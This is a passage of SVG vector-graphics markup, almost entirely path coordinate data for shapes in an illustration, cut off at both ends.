.69-.02,3.27,.19,6.56-.09,9.8-.3,3.53-.89,7.03-.9,10.58,0,2.66-.06,5.31,.63,7.93,.2,.75,.55,1.1,1.26,1.37,1.91,.72,3.8,1.07,5.79,.37,.13-.05,.35,.06,.48,.15,.3,.22,.58,.48,.86,.72l.07-.19c.75,.28,1.47,.69,2.25,.82,.9,.16,1.68,.41,2.22,1.46,.17-5.45,1.4-10.58,.49-15.78ZM48.11,58.08c-.35-.92-.6-1.57-.84-2.23-.19-.5-.54-.77-1.09-.76-1.09,.02-2.17,0-3.26,.06-1.81,.09-3.65-.17-5.44,.38-.25,.08-.56,.03-.83,0-1.84-.25-1.94-.27-2.07,1.57-.13,1.76-.36,3.62,.04,5.29,.8,3.36,.62,6.68,.4,10.05-.11,1.64-.09,3.29-.08,4.93,.01,1.8,.2,3.6,.09,5.39-.16,2.74-.15,5.47,.16,8.19,.15,1.38,.36,2.75,.56,4.12,.21,1.44,.46,2.87,.69,4.3h.26l.92-2.57,.37,.26c1.53-1.5,.93-3.48,1.25-5.33l.45,.37c.8-1.1,.99-2.32,1.01-3.62,.03-1.84-.17-3.67,.28-5.51,.34-1.38,.29-2.85,.46-4.28,.03-.22,.29-.41,.44-.62,.11,.22,.3,.43,.31,.65,.04,1.75,.04,3.5,.07,5.25,0,.21,.1,.43,.17,.64,.1,.28,.26,.54,.33,.83,.26,1.07,.5,2.15,.76,3.27l.74-.36c.24,1.01,.45,1.96,.68,2.91,.11,.45,.15,.99,.86,.93,.1,0,.25,.23,.32,.37,.54,1.08,.89,2.32,2.42,2.43,.22,.02,.42,.24,.67,.39,0-1.32,.01-2.61,0-3.89,0-.32-.07-.66-.19-.97-.52-1.39-.33-2.78-.18-4.2,.12-1.15,.27-2.36,.05-3.47-.28-1.42-.3-2.8-.18-4.23,.07-.83,.07-1.67,.05-2.51-.03-1.18-.52-1.53-1.67-1.26-.28,.07-.58,.07-.87,.1,.11-.41,.29-.62,.47-.82,1.09-1.26,1.99-2.56,2.01-4.37,.02-2.12,.15-4.26,.42-6.37,.26-2.04-.38-3.95-.49-5.92l-.2-.08-.31,.66Zm66.48,38.2c.31-.34,.58-.74,.95-1.02,.45-.34,.66-.74,.62-1.29-.05-.8,.14-1.52,.59-2.22,.43-.69,.87-1.49,.93-2.27,.2-2.54,.23-5.1,.32-7.65,.02-.48-.04-.98,.06-1.44,.05-.24,.39-.42,.6-.62,.12,.24,.35,.48,.35,.72,.02,.99-.07,1.98-.05,2.96,0,.35,.2,.7,.32,1.05,.16,.49,.38,.96,.46,1.46,.21,1.37,.25,2.77,.56,4.11,.25,1.07,.8,2.07,1.22,3.1,.05,.13,.18,.36,.22,.35,.76-.23,.51,.38,.6,.7,.24,.85,.33,1.78,.77,2.5,.26,.43,.47,.81,.56,1.29q.31,1.61,1.77,2.8c0-1.9,.02-3.74,0-5.59-.02-1.21,0-2.43-.16-3.62-.19-1.47-.36-2.91,.11-4.36,.35-1.07,.48-2.15,.39-3.28-.04-.5,.07-1.01,.08-1.52,.04-1.82,.11-3.64,.06-5.46-.03-1.07-.63-1.45-1.69-1.26-.3,.05-.61,.11-.91,.16,.18-.49,.47-.79,.7-1.13,.41-.6,.91-1.18,1.16-1.84,.84-2.2,1.02-4.54,1.12-6.86,.08-1.84-.12-3.69-.25-5.53-.1-1.43-.68-2.73-1.37-3.94-.82-1.44-2.29-1.49-3.74-1.39-1.06,.07-2.12,.19-3.18,.26-1.46,.09-2.92,.16-4.38,.21-.67,.02-.81,.35-.82,.97-.02,1.57-.05,3.15-.19,4.71-.07,.76-.04,1.39,.58,1.92,.15,.12,.23,.41,.23,.61-.06,2.35-.11,4.71-.22,7.06-.08,1.62-.53,3.27-.3,4.84,.28,1.89-.1,3.68-.13,5.51-.03,1.54-.02,3.08,0,4.63,.01,1.11,.15,2.23,.08,3.33-.18,2.82,.31,5.58,.59,8.36l.23,.05,.89-2.55,.28,1.18Zm-47.71-36.04c.07,.23,.16,.37,.15,.5-.16,2.48-.35,4.95-.49,7.43-.11,1.97-.17,3.93-.24,5.9-.03,.83,.06,1.69-.09,2.49-.46,2.51-.64,5.01-.22,7.54,.13,.79,.26,1.63,.14,2.41-.31,2.17,.06,4.29,.27,6.42,.03,.28,.05,.57,.09,1.01,.93-1.14,2.08-1.88,2.41-3.28l.26,.65c.66-.73,1.19-1.46,1.19-2.44,0-.56,.13-1.01,.65-1.36,.22-.15,.33-.55,.37-.86,.14-1.25,.13-2.53,.37-3.76,.29-1.48,.71-2.91,.3-4.46-.12-.43,.15-.97,.25-1.46h.33l.42,1.97,.53-.4c.96,.77,1.15,1.26,.95,2.4-.1,.57-.24,1.14-.32,1.71-.27,1.89-.27,3.73,1.05,5.32,.17,.2,.27,.49,.3,.76,.18,1.22,.33,2.45,.51,3.8,.15-.33,.2-.59,.35-.72,.57-.48,.92-1.04,1.06-1.78,.03-.17,.38-.27,.62-.44,.12-.3,.26-.68,.41-1.06,.36-.92,.75-1.84,1.08-2.77,.12-.35,.1-.75,.16-1.12,.26-1.75,.75-3.5,.32-5.27-.88-3.66-.7-7.43-1.27-11.13-.38-2.46-.02-5.04,.04-7.57,.04-1.64,.14-3.29,.2-4.93,.03-.71-.32-1.09-1.06-1.05-.71,.04-1.43-.03-2.12,.1-2.12,.43-4.26,.54-6.41,.48-.86-.03-1.71-.09-2.57-.07-.58,.01-.93,.3-.85,.98,.04,.37-.08,.75-.08,1.13-.01,1.12,0,2.23,0,3.47l.96-.57Zm38.86,27.7c.19-.35,.3-.69,.51-.92,1.45-1.5,1.96-3.46,2.26-5.38,.43-2.74,.57-5.53,.79-8.3,.11-1.41,.09-2.84,.19-4.25,.02-.33,.29-.65,.45-.97,.12-.86,.08-1.8,.13-2.73,.15-3.04,.34-6.07,.51-9.11,.06-1.04,0-1.08-1.04-.98-.15,.01-.3,.08-.45,.07-1.18-.06-2.35-.15-3.53-.2-.6-.02-1.21,0-1.81,.07-.15,.02-.37,.34-.36,.51,.08,1.57,.2,3.13,.3,4.7,.12,1.94,.52,3.89-.32,5.78-.44,.99-.45,2.01-.28,3.06,.09,.55,.22,1.1,.21,1.65-.04,1.84-.13,3.68-.21,5.53-.02,.43-.06,.85-.1,1.28-.44-1.29-.68-2.58-.96-3.85-.64-2.9-.98-5.81-.31-8.74,.74-3.21,.37-6.43,.19-9.78l-5.54,.26c-.05,.85-.13,1.66-.14,2.46-.04,1.97-.04,3.95-.06,5.92,0,.08,.08,.25,.09,.24,.65-.12,.43,.4,.42,.64-.04,1.34-.17,2.68-.19,4.02-.06,3.84-.56,7.71,.86,11.46,.32,.85,.34,1.86,.31,2.78-.08,2.15,.43,4.17,1.14,6.16,.15,.43,.48,.96,.85,1.1,.6,.23,.7,.63,.85,1.12,.25,.83,.54,1.64,.88,2.67l.55-1.54,.23,.06,.18,.93c1.83-1.53,2.18-3.81,2.8-6.02l.61,.32Zm-42.47-17.47c.19-1.55,.39-3.05,.54-4.55,.05-.47-.05-.95-.08-1.43-.03-.42-.08-.85-.07-1.27,.01-.58,.11-1.15,.11-1.73,0-1.06-.05-2.12-.05-3.19,0-.63,.03-1.26,.07-1.9,.04-.61-.27-.91-.84-.93-.81-.02-1.63-.07-2.43,.02-2.64,.28-5.27,.75-7.93,.28-.19-.03-.4,.02-.6,.04-.42,.04-.62,.25-.61,.69,.03,1.69,.04,3.39,.07,5.08,.04,1.84,.28,3.7,.12,5.53-.27,3.01-.46,6-.06,9.02,.29,2.21,.61,4.42,.35,6.66-.11,.93-.18,1.87-.14,2.81,.11,2.47,.29,4.95,.45,7.42,0,.12,.05,.25,.08,.37,.13,.44,.37,.62,.85,.45,.5-.18,1.02-.3,1.53-.44,.93-.25,1.81-.5,2.8,0,.5,.25,1.24,.29,1.78,.13,1.14-.33,2.02-.15,2.75,.78,.14,.18,.29,.35,.55,.67,0-1.31-.02-2.44,0-3.57,.03-1.82,.11-3.63,.14-5.45,.02-1.18-.32-1.38-1.35-.81-.64,.35-1.23,.56-1.64-.35-.22,.24-.38,.4-.52,.58-.35,.44-.73,.81-1.34,.64-.61-.17-.63-.74-.61-1.18,.1-2.6-.58-5.19-.05-7.79,.05-.25,.26-.47,.4-.7,.18,.22,.52,.46,.5,.66-.09,.82,.38,1.31,.87,1.83,.2,.21,.32,.5,.48,.75,.65-.44,1.03-.4,1.69,1.08,.09-.19,.2-.33,.23-.49,.19-1.27,.37-2.54,.54-3.82,.03-.19-.04-.4-.06-.6-.13-1.25-.29-2.5-.38-3.76-.05-.63-.2-1.21-.82-1.4-.96-.28-1.69,.12-1.98,.92-.06,.16-.17,.31-.26,.46l-.2-.03c-.14-.76-.15-1.57-.44-2.26-.53-1.27-.04-2.44,.19-3.63,.03-.15,.47-.37,.67-.32,1.1,.25,1.88,.87,2.13,2.04,.06,.29,.19,.57,.29,.86,.29,.02,.49,.12,.62,.28,.27,.32,.48,.7,.77,.99,.24,.24,.56,.39,.9,.61Zm30.27,.94c.17-.8,.36-1.41,.42-2.03,.12-1.12,.21-2.25,.22-3.38,0-1.57-.12-3.13-.1-4.7,.02-1.72,.14-3.44,.23-5.15,.03-.49-.1-.74-.67-.72-1.54,.07-3.08,.12-4.63,.15-.58,.01-1.16-.09-1.73-.07-1.84,.06-3.69,.13-5.53,.23-.58,.03-.84,.39-.81,.98,.05,.86,.08,1.72,.1,2.58,.03,1.13,.09,2.27,.05,3.4-.06,1.72-.28,3.44-.27,5.15,0,1.2,.29,2.41,.45,3.61h.25c.41-2.18,1.13-4.22,2.53-6,.07,1.37-.09,2.7-.07,4.03,.07,4.35,.2,8.7,.31,13.05,.01,.38,.15,.75,.18,1.12,.08,.88,.27,1.78,.16,2.64-.31,2.44,.44,4.72,.92,7.1l1.25-2.94,.28,.54,.43-2.19,.23,.05,.24,.93c.23-.43,.46-.69,.52-.99,.26-1.34,.47-2.68,.71-4.02,.1-.57,.08-1.19,.33-1.69,.58-1.16,.63-2.34,.55-3.61-.18-3.05-.35-6.11,.44-9.14,.2-.76,.11-1.61,.09-2.41-.03-.86-.14-1.72-.2-2.58-.01-.2,.05-.41,.1-.84,.8,.9,1.4,1.61,1.4,2.71,0,.6,.05,1.44,.42,1.74,.63,.51,.86,1.06,.94,1.78,.02,.18,.13,.36,.25,.68Zm-59.71,11.59h.12v-12.25c-.85-.12-.62-1.07-.95-1.42l-1.64,1.45-1.25-2.54c-.56,.1-1.15,.23-1.45-.51-.08-.19-.4-.46-.49-.42-.41,.18-1.04-.22-1.26,.43-.7,2.04-1.37,4.11-.77,6.3,.35,1.29,.54,2.56,.45,3.9-.15,2.17-.24,4.35-.33,6.53-.02,.5,.1,1.02,.18,1.74,.47-.53,.88-.83,1.08-1.24,.58-1.2,1.12-2.42,1.6-3.66,.3-.77,.41-1.63,.73-2.39,.14-.33,.6-.72,.92-.72,.37,0,.84,.31,1.08,.63,.29,.39,.39,.93,.58,1.4,.06,.16,.12,.33,.22,.46,.22,.28,.55,.51,.7,.83,.22,.47,.32,1,.47,1.51Zm103.95-14.53l-.21,.05-.34,2.82h3.7c-.53-.44-.89-.97-1.36-1.08-.72-.18-1.06-.62-1.39-1.17-.12-.21-.27-.41-.41-.62Zm-10,5c-.38,.81-.69,1.41-.95,2.03-.27,.63,.31,1.71,.95,1.8v-3.84Zm-15.83-3.49h-.22c-.37,1.71-.29,3.44-.18,5.18,.19-1.63,.32-3.26,.44-4.89,0-.09-.02-.19-.04-.29Zm-61.67,4.07c-.72,.48-.76,.58-.46,1.7,.06,.23,.29,.41,.44,.62l.19-.13-.18-2.19Z"/><path class="cls-3" d="M25.66,103.91l-.37-1.14-.22,.02-1.58,2.82-.44-1.06-1.67,1.77c-1.59-1.52-1.9-3.62-2.48-5.59l-.23,.03-.5,.74c-.06-.28-.11-.49-.16-.69-.94-4.57-1.68-9.17-1.75-13.84-.04-3.07,.13-6.13,.2-9.2,.08-3.45,.16-6.89,.24-10.34,0-.3,.16-.77-.58-.42,0-1.71-.04-3.35,.01-4.99,.08-2.51,.25-5.01,.33-7.52,.02-.69,.23-1.04,.93-1.06,1.62-.05,3.25-.29,4.84-.12,1.76,.19,3.48,.09,5.22-.07,1.16-.1,2.33-.17,3.49-.21,1.28-.04,1.92,.81,1.76,2.29-.13,1.18-.33,2.36-.43,3.54-.05,.63-.06,1.28,.07,1.89,.3,1.37,.3,2.7-.05,4.06-.11,.45,.02,.95-.03,1.42-.1,.96-.24,1.91-.37,2.86h-.32l-1.02-3.11-1.04,1.09c-.16-.27-.31-.79-.64-.96-.32-.17-.83,.02-1.45,.06-.12-.2-.36-.58-.55-.98-.3-.64-.58-.78-1.05-.28-.53,.55-1.09,1.19-1.31,1.9-.39,1.22-.57,2.52-.75,3.79-.07,.53,0,1.14,.18,1.64,.75,2.06,.53,4.15,.33,6.24-.21,2.15-.29,4.29,.02,6.44,.15,1.02,.06,2.08,.21,3.1,.08,.51,.43,1,.74,1.44,.32,.45,.72,.33,.98-.09,.27-.43,.57-.87,.69-1.34,.21-.86,.61-1.55,1.19-2.23,1.12-1.32,1.73-2.9,2.1-4.58,.15-.68,.34-1.35,.6-2.03,.61,1.08,.96,2.18,.92,3.43-.04,1.21-.06,2.43,.04,3.64,.22,2.51,.21,5.01-.28,7.48-.17,.89-.39,1.78-.67,2.64-.14,.42-.5,.75-.7,1.15-.5,.97-.89,2-1.46,2.92-.53,.87-1.19,1.68-1.86,2.46-.35,.41-.84,.71-1.16,.97Z"/><path class="cls-3" d="M141.86,90.34c.91,5.2-.32,10.34-.49,15.78-.54-1.05-1.31-1.3-2.22-1.46-.77-.13-1.5-.54-2.25-.82l-.07,.19c-.29-.24-.56-.5-.86-.72-.13-.1-.35-.2-.48-.15-1.99,.7-3.88,.35-5.79-.37-.71-.27-1.06-.61-1.26-1.37-.69-2.61-.64-5.27-.63-7.93,0-3.55,.6-7.06,.9-10.58,.28-3.25,.07-6.53,.09-9.8,.01-1.9,.05-3.8,.1-5.69,.03-1.34,.05-2.59-.59-3.9-.46-.93-.37-2.17-.38-3.28-.02-1.42,.13-2.84,.16-4.25,.01-.57,.23-.76,.78-.72,1.74,.12,3.48,.23,5.23,.33,.33,.02,.66,.01,.98,0,2.22-.15,4.44-.31,6.66-.45,.25-.02,.55-.04,.74,.08,.19,.13,.37,.42,.39,.65,.06,.75,.08,1.51,.04,2.26-.03,.61-.17,1.22-.26,1.83-.03,.17-.12,.34-.12,.51,0,1.37,.07,2.74-.01,4.1-.12,2.08-.33,4.16-.52,6.38-.65-.61-1.14-1.1-1.67-1.55-.23-.2-.35-.71-.84-.39-.02,.01-.19-.19-.27-.31-.36-.55-.7-1.12-1.07-1.66-.14-.2-.32-.41-.53-.53-1.4-.81-2.18-.41-2.27,1.2-.08,1.41-.06,2.82-.12,4.22-.02,.5-.17,1-.22,1.5-.03,.26,.03,.52,.05,.78l.21,.09c.26-.31,.6-.57,.77-.92,.42-.85,1.08-1.12,1.99-1.05,.55,.04,1.1,0,1.65-.03,.53-.04,.74,.12,.91,.71,.64,2.13-.33,4.16-.26,6.25,.04,1.27-.01,2.53-.05,3.8-.01,.44-.1,.87-.15,1.36l-1.52-1.8-.68,.81c-.15-.11-.29-.24-.45-.34-.32-.18-.67-.32-.98-.52-.39-.25-.76-.54-1.18-.84-.41,.58-.8,1.2-.55,1.97,.54,1.6,.25,3.17,0,4.78-.19,1.25,0,2.56,.07,3.84,0,.12,.3,.35,.44,.33,.85-.09,1.69-.27,2.53-.36,.28-.03,.58,.11,.88,.19,.62,.16,1.06,.08,1.45-.57,.38-.65,1.01-1.15,1.54-1.72l.21,.12Z"/><path class="cls-3" d="M48.11,58.08l.31-.66,.2,.08c.12,1.98,.75,3.88,.49,5.92-.27,2.11-.41,4.24-.42,6.37-.01,1.81-.91,3.11-2.01,4.37-.18,.21-.35,.42-.47,.82,.29-.03,.59-.04,.87-.1,1.15-.27,1.64,.08,1.67,1.26,.02,.84,.02,1.68-.05,2.51-.13,1.42-.11,2.8,.18,4.23,.22,1.11,.06,2.32-.05,3.47-.15,1.42-.33,2.82,.18,4.2,.11,.3,.18,.64,.19,.97,.02,1.29,0,2.57,0,3.89-.25-.15-.45-.37-.67-.39-1.53-.11-1.89-1.35-2.42-2.43-.07-.15-.22-.38-.32-.37-.71,.06-.75-.48-.86-.93-.24-.95-.45-1.9-.68-2.91l-.74,.36c-.26-1.12-.49-2.2-.76-3.27-.07-.29-.23-.55-.33-.83-.07-.21-.17-.42-.17-.64-.03-1.75-.03-3.5-.07-5.25,0-.22-.2-.44-.31-.65-.15,.21-.42,.4-.44,.62-.17,1.43-.12,2.9-.46,4.28-.45,1.84-.25,3.67-.28,5.51-.02,1.29-.21,2.52-1.01,3.62l-.45-.37c-.32,1.85,.28,3.83-1.25,5.33l-.37-.26-.92,2.56h-.26c-.23-1.43-.47-2.86-.69-4.3-.21-1.37-.41-2.74-.56-4.12-.3-2.72-.31-5.45-.16-8.19,.1-1.79-.08-3.59-.09-5.39-.01-1.64-.03-3.29,.08-4.93,.22-3.37,.39-6.69-.4-10.05-.4-1.68-.17-3.53-.04-5.29,.14-1.84,.23-1.82,2.07-1.57,.27,.04,.58,.08,.83,0,1.79-.55,3.62-.29,5.44-.38,1.08-.05,2.17-.04,3.26-.06,.55,0,.9,.26,1.09,.76,.25,.65,.5,1.31,.84,2.23Zm-6.42,8.49l-.66-2.07c-.28,.41-.51,.6-.53,.81-.1,1.15-.21,2.3-.18,3.45,.03,1.13,.25,2.25,.37,3.37,.05,.43,.04,.87,.06,1.3l.24,.08c.24-.36,.53-.69,.73-1.07,.61-1.18,1.25-2.36,1.77-3.58,.43-1.01,.69-2.09,.02-3.16l-1.82,.87Z"/><path class="cls-3" d="M114.59,96.28l-.28-1.18-.89,2.55-.23-.05c-.27-2.78-.77-5.54-.59-8.36,.07-1.1-.07-2.22-.08-3.33-.02-1.54-.03-3.08,0-4.63,.03-1.83,.41-3.62,.13-5.51-.23-1.56,.23-3.22,.3-4.84,.11-2.35,.17-4.71,.22-7.06,0-.21-.08-.49-.23-.61-.62-.53-.64-1.16-.58-1.92,.14-1.56,.17-3.14,.19-4.71,0-.61,.15-.95,.82-.97,1.46-.05,2.92-.12,4.38-.21,1.06-.06,2.12-.18,3.18-.26,1.46-.1,2.92-.05,3.74,1.39,.69,1.21,1.27,2.51,1.37,3.94,.13,1.84,.33,3.69,.25,5.53-.1,2.32-.28,4.66-1.12,6.86-.25,.67-.75,1.24-1.16,1.84-.24,.34-.53,.65-.7,1.13,.3-.05,.61-.11,.91-.16,1.05-.19,1.66,.19,1.69,1.26,.05,1.82-.03,3.64-.06,5.46,0,.51-.12,1.02-.08,1.52,.09,1.12-.05,2.21-.39,3.28-.47,1.44-.3,2.89-.11,4.36,.16,1.19,.14,2.41,.16,3.62,.02,1.84,0,3.69,0,5.59q-1.46-1.2-1.77-2.8c-.09-.47-.3-.86-.56-1.29-.44-.72-.54-1.66-.77-2.5-.09-.33,.15-.93-.6-.7-.03,.01-.16-.22-.22-.35-.42-1.03-.97-2.03-1.22-3.1-.31-1.34-.35-2.74-.56-4.11-.08-.5-.3-.98-.46-1.46-.11-.35-.31-.7-.32-1.05-.02-.99,.06-1.98,.05-2.96,0-.24-.23-.48-.35-.72-.21,.21-.54,.38-.6,.62-.11,.46-.05,.96-.06,1.44-.09,2.55-.12,5.1-.32,7.65-.06,.78-.5,1.58-.93,2.27-.45,.71-.64,1.42-.59,2.22,.03,.55-.17,.95-.62,1.29-.37,.28-.64,.68-.95,1.02Zm5.6-28.03c-.34-.49-.63-1.22-.87-1.2-.63,.04-.57-.31-.67-.66-.13-.46-.29-.9-.43-1.35l-.38,.03c-.07,.91-.42,1.91-.15,2.7,.36,1.05,.41,2.06,.45,3.11,.03,.77,.18,1.53,.29,2.34,2.13-1.32,3.3-5,2.33-6.66l-.58,1.68Z"/><path class="cls-3" d="M66.89,60.24l-.96,.57c0-1.24,0-2.36,0-3.47,0-.38,.12-.76,.08-1.13-.08-.68,.27-.96,.85-.98,.86-.02,1.71,.05,2.57,.07,2.15,.06,4.29-.05,6.41-.48,.69-.14,1.41-.07,2.12-.1,.74-.04,1.08,.34,1.06,1.05-.06,1.64-.16,3.29-.2,4.93-.06,2.53-.42,5.11-.04,7.57,.57,3.7,.4,7.47,1.27,11.13,.42,1.77-.06,3.52-.32,5.27-.06,.37-.04,.77-.16,1.12-.33,.93-.72,1.85-1.08,2.77-.15,.37-.29,.75-.41,1.06-.24,.16-.59,.27-.62,.44-.14,.74-.49,1.31-1.06,1.78-.15,.13-.2,.39-.35,.72-.18-1.35-.32-2.58-.51-3.8-.04-.26-.14-.56-.3-.76-1.32-1.59-1.31-3.43-1.05-5.32,.08-.58,.22-1.14,.32-1.71,.2-1.14,0-1.63-.95-2.4l-.53,.4-.42-1.96h-.33c-.09,.48-.36,1.02-.25,1.45,.41,1.54,0,2.97-.3,4.46-.24,1.23-.23,2.51-.37,3.76-.03,.3-.15,.71-.37,.86-.52,.35-.65,.81-.65,1.36,0,.98-.53,1.7-1.19,2.44l-.26-.65c-.33,1.41-1.47,2.15-2.41,3.28-.04-.44-.06-.73-.09-1.01-.21-2.13-.58-4.25-.27-6.42,.11-.78-.01-1.62-.14-2.41-.42-2.53-.24-5.03,.22-7.54,.15-.81,.06-1.66,.09-2.49,.07-1.97,.13-3.94,.24-5.9,.14-2.48,.33-4.95,.49-7.43,0-.13-.08-.27-.15-.5Zm7.21,5.85c-1.15,.5-1.15,1.72-1.59,2.7-.14-.48-.17-.93-.23-1.37-.06-.43-.14-.86-.21-1.29l-.32,.02c-.3,1.26-.54,2.53-.41,3.84,.08,.88,.26,1.75,.41,2.62,.04,.21,.11,.55,.24,.58,.72,.2,1.45,.32,2.16,.47,.36-2.58,.87-5.09-.05-7.57Z"/><path class="cls-3" d="M105.74,87.94l-.61-.32c-.63,2.21-.97,4.49-2.8,6.02l-.18-.93-.23-.06-.55,1.54c-.34-1.03-.63-1.84-.88-2.67-.15-.49-.25-.89-.85-1.12-.37-.14-.7-.67-.85-1.1-.71-1.99-1.21-4.01-1.14-6.16,.03-.93,.01-1.93-.31-2.78-1.42-3.75-.92-7.62-.86-11.46,.02-1.34,.15-2.68,.19-4.02,0-.23,.23-.76-.42-.64-.02,0-.09-.16-.09-.24,.01-1.97,.02-3.95,.06-5.92,.01-.8,.09-1.61,.14-2.46l5.54-.26c.18,3.35,.55,6.57-.19,9.78-.67,2.93-.33,5.84,.31,8.74,.28,1.28,.52,2.57,.96,3.85,.03-.43,.08-.85,.1-1.28,.08-1.84,.17-3.68,.21-5.53,.01-.55-.12-1.11-.21-1.65-.17-1.05-.16-2.07,.28-3.06,.84-1.88,.44-3.84,.32-5.78-.1-1.57-.23-3.13-.3-4.7,0-.17,.22-.49,.36-.51,.6-.07,1.21-.09,1.81-.07,1.18,.05,2.35,.14,3.53,.2,.15,0,.3-.05,.45-.07,1.05-.1,1.1-.06,1.04,.98-.16,3.04-.36,6.07-.51,9.11-.05,.93,0,1.87-.13,2.73-.15,.32-.42,.64-.45,.97-.1,1.41-.08,2.84-.19,4.25-.22,2.77-.36,5.56-.79,8.3-.3,1.93-.81,3.88-2.26,5.38-.22,.23-.32,.57-.51,.92Z"/><path class="cls-3" d="M63.27,70.47c-.33-.22-.66-.37-.9-.61-.29-.29-.5-.67-.77-.99-.13-.16-.33-.26-.62-.28-.1-.29-.23-.57-.29-.86-.25-1.17-1.04-1.79-2.13-2.04-.2-.05-.64,.17-.67,.32-.24,1.19-.72,2.36-.19,3.63,.29,.7,.3,1.51,.44,2.26l.2,.03c.09-.15,.2-.3,.26-.46,.29-.8,1.02-1.2,1.98-.92,.62,.18,.78,.76,.82,1.4,.09,1.26,.25,2.51,.38,3.76,.02,.2,.08,.41,.06,.6-.17,1.27-.35,2.55-.54,3.82-.02,.16-.14,.3-.23,.49-.66-1.48-1.04-1.52-1.69-1.08-.16-.25-.28-.54-.48-.75-.49-.52-.96-1.01-.87-1.83,.02-.2-.32-.44-.5-.66-.14,.23-.35,.45-.4,.7-.53,2.6,.15,5.19,.05,7.79-.02,.45,0,1.02,.61,1.18,.62,.17,1-.21,1.34-.64,.14-.18,.3-.33,.52-.58,.42,.91,1,.7,1.64,.35,1.03-.57,1.37-.37,1.35,.81-.02,1.82-.1,3.63-.14,5.45-.02,1.13,0,2.26,0,3.57-.26-.31-.41-.49-.55-.67-.73-.93-1.61-1.11-2.75-.78-.54,.16-1.28,.12-1.78-.13-.98-.49-1.87-.24-2.8,0-.51,.14-1.03,.26-1.53,.44-.48,.18-.72,0-.85-.45-.04-.12-.08-.24-.08-.37-.16-2.47-.34-4.94-.45-7.42-.04-.93,.03-1.88,.14-2.81,.26-2.24-.05-4.45-.35-6.66-.4-3.01-.21-6,.06-9.02,.16-1.82-.08-3.68-.12-5.53-.04-1.69-.04-3.39-.07-5.08,0-.45,.19-.65,.61-.69,.2-.02,.41-.07,.6-.04,2.67,.47,5.29,0,7.93-.28,.8-.08,1.62-.04,2.43-.02,.57,.02,.88,.31,.84,.93-.04,.63-.07,1.26-.07,1.9,0,1.06,.06,2.12,.05,3.19,0,.58-.1,1.15-.11,1.73-.01,.42,.04,.85,.07,1.27,.03,.48,.12,.96,.08,1.43-.15,1.5-.35,3-.54,4.55Z"/><path class="cls-3" d="M93.54,71.41c-.12-.32-.23-.5-.25-.68-.08-.72-.31-1.27-.94-1.78-.37-.3-.42-1.14-.42-1.74,0-1.1-.59-1.81-1.4-2.71-.05,.42-.11,.63-.1,.84,.06,.86,.17,1.72,.2,2.58,.02,.81,.11,1.65-.09,2.41-.79,3.02-.61,6.09-.44,9.14,.07,1.27,.03,2.45-.55,3.61-.25,.49-.23,1.12-.33,1.69-.23,1.34-.45,2.69-.71,4.02-.06,.3-.29,.56-.52,.99l-.24-.93-.23-.05-.43,2.19-.28-.54-1.25,2.94c-.48-2.37-1.23-4.66-.92-7.1,.11-.86-.08-1.76-.16-2.64-.03-.38-.17-.75-.18-1.12-.12-4.35-.25-8.7-.31-13.05-.02-1.33,.14-2.66,.07-4.03-1.4,1.77-2.12,3.82-2.53,5.99h-.25c-.16-1.2-.44-2.4-.45-3.6-.01-1.72,.21-3.43,.27-5.15,.04-1.13-.02-2.26-.05-3.4-.02-.86-.06-1.72-.1-2.58-.03-.59,.23-.95,.81-.98,1.84-.1,3.69-.17,5.53-.23,.58-.02,1.16,.08,1.73,.07,1.54-.03,3.09-.07,4.63-.15,.57-.03,.7,.22,.67,.72-.09,1.72-.21,3.44-.23,5.15-.02,1.57,.11,3.13,.1,4.7,0,1.13-.1,2.26-.22,3.38-.06,.62-.25,1.23-.42,2.03Z"/><path d="M41.69,66.57l1.82-.87c.68,1.07,.41,2.15-.02,3.16-.52,1.22-1.16,2.4-1.77,3.58-.2,.38-.48,.72-.73,1.07l-.24-.08c-.02-.43-.02-.87-.06-1.3-.12-1.13-.33-2.25-.37-3.37-.03-1.15,.08-2.3,.18-3.45,.02-.21,.25-.39,.53-.81l.66,2.07Z"/><path d="M120.19,68.25l.58-1.68c.97,1.67-.2,5.34-2.33,6.66-.1-.82-.26-1.58-.29-2.34-.04-1.06-.09-2.07-.45-3.11-.27-.79,.07-1.8,.15-2.7l.38-.03c.15,.45,.3,.9,.43,1.35,.1,.35,.04,.7,.67,.66,.24-.02,.53,.71,.87,1.2Z"/><path d="M74.1,66.09c.91,2.48,.4,4.99,.05,7.57-.71-.14-1.44-.27-2.16-.47-.13-.03-.2-.37-.24-.58-.15-.87-.33-1.74-.41-2.62-.12-1.31,.11-2.58,.41-3.84l.32-.02c.07,.43,.16,.86,.21,1.29,.06,.44,.09,.89,.23,1.37,.44-.98,.45-2.2,1.59-2.7Z"/></g></g><g id="_cdOzW-2"><g><path d="M141.96,246.02l-.74-1.05-.16,.05v1.68l-2.39-2.09-1.91-.36c.16,1.17,.46,2.36,.44,3.55-.03,1.19-.38,2.37-.59,3.5,.88,.07,1.62,.14,2.35,.17,.12,0,.26-.19,.38-.3,.7-.65,1.35-1.37,2.11-1.95,.53-.41,.98,.1,1.23,.49,.24,.36,.3,.84,.39,1.28,.06,.32,.05,.65,.07,1.07l.79-.38c1.04,5.36-.34,10.6-.46,16.01l-.96-1.16c-1.25,.75-1.47,.7-2.31-.31-.1-.11-.21-.26-.34-.28-1.31-.23-2.5-.99-3.89-.82-2.02,.25-3.88-.37-5.73-1.06-.4-.15-.8-.36-1.22-.41-.61-.08-.89-.42-1.17-.91-.18-.32-.64-.46-.92-.73-.4-.4-.76-.29-1.22-.11-.52,.21-1.05,.14-1.33-.49-.05-.11-.11-.25-.21-.3-1.02-.6-1.23-1.61-1.42-2.64-.04-.21-.15-.42-.26-.61-.23-.42-.63-.82-.67-1.25-.15-1.69-1.48-2.88-1.77-4.5-.02-.12-.1-.22-.22-.48-.61,1.26-1.6,2.21-1.55,3.63,.03,.74-.12,1.37-.85,1.8-.36,.21-.56,.68-.9,1.12l-.2-1.14-.88,2.34h-.22c-.08-.42-.14-.83-.24-1.22-.04-.15-.17-.34-.3-.37-.1-.03-.26,.15-.38,.26-.07,.07-.08,.19-.15,.26-.22,.22-.49,.64-.67,.6-.5-.08-1.12-.1-1.22-.88-.36-2.89-.9-5.76-.66-8.7,.05-.58,.05-1.17-.02-1.75-.38-2.97-.21-5.92,.13-8.88,.09-.81,.01-1.64,.01-2.46h-.21c-.16,1.63-.2,3.29-.51,4.9-.38,1.95-.89,3.9-1.53,5.78-.3,.88-1.01,1.62-1.58,2.4-.1,.14-.38,.14-.78,.27-.49,1.97-.96,4.19-2.81,5.79l-.21-.94-.15-.03-.4,1.2c-.09,0-.17,.02-.18,0-.38-.82-.98-.81-1.72-.54-.52,.19-.98-.08-1.19-.57-.33-.76-.56-1.57-.88-2.34-.14-.32-